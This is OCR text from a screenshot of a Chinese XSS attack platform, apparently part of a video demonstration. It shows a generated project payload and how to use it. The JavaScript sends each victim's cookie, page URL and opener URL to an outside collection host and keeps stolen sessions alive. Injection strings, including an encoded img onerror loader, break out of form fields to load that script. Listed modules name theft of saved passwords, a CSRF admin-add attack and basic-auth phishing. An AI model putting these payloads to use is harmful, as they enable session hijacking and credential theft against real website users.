 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
3:53/8:49
localhost / localhost /··· × 存储XSS演示 × http://localho···t/cxssres.php × XSS反射演示 × 米斯特安全团队XSS平台 × +
xss.hi-ourlife.com//index.php?do=project&act=viewcode&id=13
百度 <Ctrl+K>
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
Enable Post data Enable Referrer
米斯特安全团队XSS平台
用户：rootkit , 个人设置 邀请 退出
我的项目 创建
Xss截屏
aaa
我的模块 创建
Xss截屏
获取保存的明文密码
Emlog CSRF Add
AdminUser
公共模块
基础认证钓鱼
xss.js
默认模块
当前位置： 首页 > 项目代码
项目名称: aaa
项目代码：
(function(){(new Image()).src='http://xss.hi-ourlife.com//index.php?do=api&id=mSBaCe&
location='+escape((function(){try{return document.location.href}catch(e){return
''}})())+'&toplocation='+escape((function(){try{return top.location.href}catch(e){return
''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return
''}})())+'&opener='+escape((function(){try{return (window.opener &&
window.opener.location.href)?window.opener.location.href:''}catch(e){return ''}})());})(); if(''==1)
{keep=new Image();keep.src='http://xss.hi-ourlife.com//index.php?do=keepsession&id=mSBaCe&
url='+escape(document.location)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=http://xss.hi-ourlife.com//mSBaCe?1467638277></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none
onerror=eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22http%3A%2F
%2Fxss.hi-ourlife.com%2F%2FmSBaCe%3F%22%2BMath.random%28%29%3B%28document.getElementsByTagName%28%22HEAD
%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http://xss.hi-ourlife.com//mSBaCe?1467638277